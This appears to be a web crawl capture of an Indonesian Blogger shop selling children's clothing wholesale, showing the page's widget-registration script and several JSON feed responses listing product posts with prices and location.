'slideHomeIcon', 'id': 'Image33'}, {'title': 'Icon Mobile Label 4', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image34'}, {'title': 'Icon Mobile Label 5', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image35'}, {'title': 'Icon Mobile Label 6', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image36'}, {'title': 'Icon Mobile Label 7', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image37'}, {'title': 'Icon Mobile Label 8', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image38'}, {'title': 'Icon Mobile Label 9', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image39'}, {'title': 'Icon Mobile Label 10', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image40'}, {'title': 'Image Barner Slider 1', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image41'}, {'title': 'Image Barner Slider 2', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image42'}, {'title': 'Image Barner Slider 3', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image43'}, {'title': 'Image Barner Slider 4', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image44'}, {'title': 'Image Barner Slider 5', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image45'}, {'title': 'Image Barner Mobile 1', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image46'}, {'title': 'Image Barner Mobile 2', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image47'}, {'title': 'Image Barner Mobile 3', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image48'}, {'title': 'Produk Sesuai Label', 'type': 'HTML', 'sectionId': 'recent-section1', 'id': 'HTML27'}, {'title': 'Produk Populer WIB', 'type': 'PopularPosts', 'sectionId': 'tokped_main', 'id': 'PopularPosts6', 'posts': [{'title': 'Baju anak Barbie yellow D\x26C (size 2-7) - grosir baju anak karakter branded', 'id': 8728098713036296392}, {'title': 'baju anak cute Boba D\x26C BLUE, grosir baju anak karakter branded.', 'id': 2671526647784904661}, {'title': 'Baju anak D\x26C Maria queen- Princess - GROSIR eceran baju anak karakter branded', 'id': 1947220937298119470}, {'title': 'kaos LOVELY melody pink 1-6', 'id': 4786903415927329180}, {'title': 'setelan baju cewek Cute boba D\x26C , GROSIR BAJU ANAK KARAKTER', 'id': 1515837851679398172}, {'title': 'kaos hello kitty polkadot biru (1-6)', 'id': 3025826685919090526}]}, {'title': 'Edit Link Produk Beranda', 'type': 'LinkList', 'sectionId': 'main', 'id': 'LinkList18'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '2216066365313903793', 'title': 'baju anak polo minnie mouse yummy (3-6)', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uvrbSbc0JQO4xVmYV-68JCPfSiymOh8VtB3Cm6QKlH3to2J6Hd0mD_EGuNCXUVrLeqw0gca-LOlZ0gIADL2SUh7XVdQtn-fUTkaHle3fIMU2pmCqV7sHG9JeGmWrtbWarIztEkVnnl5nS4CLU9R3sLVT4', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'author', 'label': 'Penjual'}, {'name': 'timestamp', 'label': 'Barang asal'}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'Ulasan'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Kategori'}]}], 'allBylineItems': [{'name': 'author', 'label': 'Penjual'}, {'name': 'timestamp', 'label': 'Barang asal'}, {'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'Ulasan'}, {'name': 'labels', 'label': 'Kategori'}]}, {'title': 'Produk Terbaik Bulan Ini', 'type': 'PopularPosts', 'sectionId': 'main', 'id': 'PopularPosts1', 'posts': [{'title': 'setelan baju cewek Cute boba D\x26C , GROSIR BAJU ANAK KARAKTER', 'id': 1515837851679398172}, {'title': 'baju anak cute Boba D\x26C BLUE, grosir baju anak karakter branded.', 'id': 2671526647784904661}, {'title': 'Baju anak D\x26C Maria queen- Princess - GROSIR eceran baju anak karakter branded', 'id': 1947220937298119470}, {'title': 'BAJU ANAK COWOK DINOSAURUS TREX BLUE- GROSIR ECERAN BAJU ANAK KARAKTER', 'id': 5388271507737452990}, {'title': 'Baju anak marie love pink- grosir eceran baju anak karakter.', 'id': 5689161809541746237}, {'title': 'baju anak laki laki kiosbaju.com 085945045024 grosir baju anak', 'id': 2981187056328540189}]}, {'title': 'Punya Produk Jualan? Peluang berjualan baju anak', 'type': 'Image', 'sectionId': 'xNxxFree1', 'id': 'Image81'}, {'title': 'Fiktur', 'type': 'Image', 'sectionId': 'xNxxFree2', 'id': 'Image52'}, {'title': 'Peluang kerja sama menjadi Reseller Kiosbaju.com', 'type': 'HTML', 'sectionId': 'home-ad1', 'id': 'HTML20'}, {'title': 'Lokasi OFFLINE', 'type': 'Image', 'sectionId': 'tokped_public-agent', 'id': 'Image112'}, {'title': 'WhatsApp Order', 'type': 'Image', 'sectionId': 'tokped_public-agent', 'id': 'Image113'}, {'title': 'CATALOG PRODUCT', 'type': 'Image', 'sectionId': 'tokped_public-agent', 'id': 'Image114'}, {'title': 'KIOSBAJU.COM', 'type': 'LinkList', 'sectionId': 'widget-footer1 heading1', 'id': 'LinkList1'}, {'title': 'Beli', 'type': 'LinkList', 'sectionId': 'widget-footer2 heading2', 'id': 'LinkList2'}, {'title': 'Jual', 'type': 'LinkList', 'sectionId': 'widget-footer2 heading2', 'id': 'LinkList3'}, {'title': 'Bantuan dan Panduan', 'type': 'LinkList', 'sectionId': 'widget-footer3 heading3', 'id': 'LinkList4'}, {'title': 'Gambar Desktop Footer', 'type': 'Image', 'sectionId': 'widget-footer4', 'id': 'Image3'}, {'title': 'Mau Cari Apa di Toko kami?', 'type': 'LinkList', 'sectionId': 'widget-footer4', 'id': 'LinkList81'}, {'title': 'Widget Copyright', 'type': 'Text', 'sectionId': 'widget-footer4', 'id': 'Text1'}, {'title': 'Navigasi Mobile 1', 'type': 'Image', 'sectionId': 'navMobile', 'id': 'Image71'}, {'title': 'Navigasi Mobile 2', 'type': 'Image', 'sectionId': 'navMobile', 'id': 'Image72'}, {'title': 'Navigasi Mobile 3', 'type': 'Image', 'sectionId': 'navMobile', 'id': 'Image73'}, {'title': 'Formulir Pembelian', 'type': 'ContactForm', 'sectionId': 'box-pembayaran', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList69', 'blogpedia_settings', document.getElementById('LinkList69'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList68', 'blogpedia_settings', document.getElementById('LinkList68'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'blogpedia_settings', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList64', 'blogpedia_settings', document.getElementById('LinkList64'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList97', 'blogpedia_settings', document.getElementById('LinkList97'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image70', 'topMobile', document.getElementById('Image70'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'subheader-left', document.getElementById('LinkList72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'subheader-right', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'dropdown-content1', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'menu-kiri_xnxx', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList60', 'menu-kanan_xnxx', document.getElementById('LinkList60'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'menu-kanan_xnxx', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList80', 'menu-kanan_xnxx', document.getElementById('LinkList80'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList90', 'menu-kanan_xnxx', document.getElementById('LinkList90'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'menu-kanan_xnxx', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu-kanan_xnxx', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList120', 'menu-kanan_xnxx', document.getElementById('LinkList120'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList130', 'menu-kanan_xnxx', document.getElementById('LinkList130'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList140', 'menu-kanan_xnxx', document.getElementById('LinkList140'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList150', 'menu-kanan_xnxx', document.getElementById('LinkList150'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'tokopedia_search-content', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'tokopedia_search-content', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'tw_notif', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'tw_form', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Formulir Kontak', 'blogId': '3895442343917523822', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7_y4dV7CDZHs2u3l5QmjxNpvlOlQ:1769151441173', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'toko-profil', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList46', 'search-trend', document.getElementById('LinkList46'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image31', 'slideHomeIcon', document.getElementById('Image31'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image32', 'slideHomeIcon', document.getElementById('Image32'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image33', 'slideHomeIcon', document.getElementById('Image33'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image34', 'slideHomeIcon', document.getElementById('Image34'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image35', 'slideHomeIcon', document.getElementById('Image35'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image36', 'slideHomeIcon', document.getElementById('Image36'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image37', 'slideHomeIcon', document.getElementById('Image37'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image38', 'slideHomeIcon', document.getElementById('Image38'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image39', 'slideHomeIcon', document.getElementById('Image39'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image40', 'slideHomeIcon', document.getElementById('Image40'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image41', 'slideHomeSection', document.getElementById('Image41'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image42', 'slideHomeSection', document.getElementById('Image42'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image43', 'slideHomeSection', document.getElementById('Image43'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image44', 'slideHomeSection', document.getElementById('Image44'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image45', 'slideHomeSection', document.getElementById('Image45'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image46', 'slideHomeSection', document.getElementById('Image46'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image47', 'slideHomeSection', document.getElementById('Image47'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image48', 'slideHomeSection', document.getElementById('Image48'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'recent-section1', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts6', 'tokped_main', document.getElementById('PopularPosts6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList18', 'main', document.getElementById('LinkList18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'main', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image81', 'xNxxFree1', document.getElementById('Image81'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image52', 'xNxxFree2', document.getElementById('Image52'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'home-ad1', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image112', 'tokped_public-agent', document.getElementById('Image112'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image113', 'tokped_public-agent', document.getElementById('Image113'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image114', 'tokped_public-agent', document.getElementById('Image114'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'widget-footer1 heading1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'widget-footer2 heading2', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'widget-footer2 heading2', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'widget-footer3 heading3', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'widget-footer4', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList81', 'widget-footer4', document.getElementById('LinkList81'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'widget-footer4', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image71', 'navMobile', document.getElementById('Image71'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image72', 'navMobile', document.getElementById('Image72'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image73', 'navMobile', document.getElementById('Image73'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'box-pembayaran', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Formulir Pembelian', 'blogId': '3895442343917523822', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7_y4dV7CDZHs2u3l5QmjxNpvlOlQ:1769151441173', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/2981187056328540189?alt=json&callback=jQuery3600742181707962386_1769151442403&_=1769151442404
body_size: 929
content:
// API callback
jQuery3600742181707962386_1769151442403({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-2981187056328540189"},"published":{"$t":"2022-11-26T19:23:00.000-08:00"},"updated":{"$t":"2022-11-26T19:23:23.681-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cowok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak laki laki"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak laki laki import"},{"scheme":"http://www.blogger.com/atom/ns#","term":"grosir baju anak laki laki"},{"scheme":"http://www.blogger.com/atom/ns#","term":"peluang usaha"}],"title":{"type":"text","$t":"baju anak laki laki kiosbaju.com 085945045024 grosir baju anak"},"summary":{"type":"text","$t":"bisnis baju anak tidak ada matinya, selalu ada permintaan dan selalu ada yang baru, kami menyediakan kebutuhan baju anak harian untuk anda yang akan di jual kembali.dengan harga yang murah, dan baju berkualitas.berikut kontak wa nya.langsung lewat wa, supaya cepat di respon.baju anak laki laki umur 3 tahunbaju anak laki laki umur 1 tahunbaju anak laki laki umur 2 tahunbaju anak laki laki umur 4 "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/2981187056328540189\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/01\/baju-anak-laki-laki-kiosbajucom.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/2981187056328540189"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/2981187056328540189"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/01\/baju-anak-laki-laki-kiosbajucom.html","title":"baju anak laki laki kiosbaju.com 085945045024 grosir baju anak"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr3HgbqftC29itmDznrPm6kROOkZOxxQXJsq1VLdvoqwIjFHm2YktXiQUSrS4N2Drvi--anHEdI5JTf83jTZCpDy-0Gcjc1NsmOsR_oZntPF9E1nJdAnwGpp35J8K54RN32J9kV6vedSCGRmxvfxxdRXOd2JQZQ0z8jSCcPAAvEcAlYoiJ3LsjagChPQ\/s72-c\/IMG-20220105-WA0026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/2671526647784904661?alt=json&callback=jQuery3600742181707962386_1769151442371&_=1769151442372
body_size: 882
content:
// API callback
jQuery3600742181707962386_1769151442371({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-2671526647784904661"},"published":{"$t":"2022-11-26T22:03:00.003-08:00"},"updated":{"$t":"2022-11-26T22:06:52.578-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cute Boba"}],"title":{"type":"text","$t":"baju anak cute Boba D\u0026C BLUE, grosir baju anak karakter branded."},"summary":{"type":"text","$t":"price\/ Rp21.000kirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:baju anak cute Boba D\u0026amp;C BLUE, grosir baju anak karakter branded.\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/2671526647784904661\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-cute-boba-d-blue-grosir-baju.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/2671526647784904661"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/2671526647784904661"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-cute-boba-d-blue-grosir-baju.html","title":"baju anak cute Boba D\u0026C BLUE, grosir baju anak karakter branded."}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPsmfiZZfYvn9_cDvRkG4HxGGN02aZA_Uvv-dUKRoEBFG7IGWf9l_rBE6w84yb3AbKM5s0r-HXxY98usm8GMxXGlj5NEaZZkatow0gKOY5NE5gCLFxoEtwCDz2PUwYq7e2PTQKs254QjjhbYTWQ0boKNjJd4LyyGx62xhFG-P3QOIECC6J70-ZixGzmw\/s72-w279-h320-c\/IMG-20220701-WA0012.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/8728098713036296392?alt=json&callback=jQuery3600742181707962386_1769151442381&_=1769151442382
body_size: 798
content:
// API callback
jQuery3600742181707962386_1769151442381({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-8728098713036296392"},"published":{"$t":"2022-11-26T21:58:00.000-08:00"},"updated":{"$t":"2022-11-26T21:58:36.672-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Baju anak Barbie yellow D\u0026C"}],"title":{"type":"text","$t":"Baju anak Barbie yellow D\u0026C (size 2-7) - grosir baju anak karakter branded"},"summary":{"type":"text","$t":"\u0026nbsp;price\/Rp26.000off\/Rp21.000Label\/Promokirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:\u0026nbsp;Baju anak Barbie yellow D\u0026amp;C (size 2-7) - grosir baju anak karakter brandedbaju anak barbie"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/8728098713036296392\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-barbie-yellow-d-size-2-7.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/8728098713036296392"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/8728098713036296392"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-barbie-yellow-d-size-2-7.html","title":"Baju anak Barbie yellow D\u0026C (size 2-7) - grosir baju anak karakter branded"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4v6TQcbc5cNDehCMFYcWJuYzhKesEYU7YiQW6o5fYub6L1NeHWDknXLFk4OgyEkMv1wGbk43ZTpZGXUa0p3Pr9XCzBmK602-WoeJuuiSFbSrtVLUeCRR5v9_slJabGhu-ZhhlHyNVn_HodrQfnEyFuMR6kPzQWqcIrlCRvCxkUHB0lJhN00pzHu8peQ\/s72-c\/IMG-20220701-WA0013.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/8728098713036296392?alt=json&callback=jQuery3600742181707962386_1769151442357&_=1769151442358
body_size: 1043
content:
// API callback
jQuery3600742181707962386_1769151442357({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-8728098713036296392"},"published":{"$t":"2022-11-26T21:58:00.000-08:00"},"updated":{"$t":"2022-11-26T21:58:36.672-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Baju anak Barbie yellow D\u0026C"}],"title":{"type":"text","$t":"Baju anak Barbie yellow D\u0026C (size 2-7) - grosir baju anak karakter branded"},"summary":{"type":"text","$t":"\u0026nbsp;price\/Rp26.000off\/Rp21.000Label\/Promokirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:\u0026nbsp;Baju anak Barbie yellow D\u0026amp;C (size 2-7) - 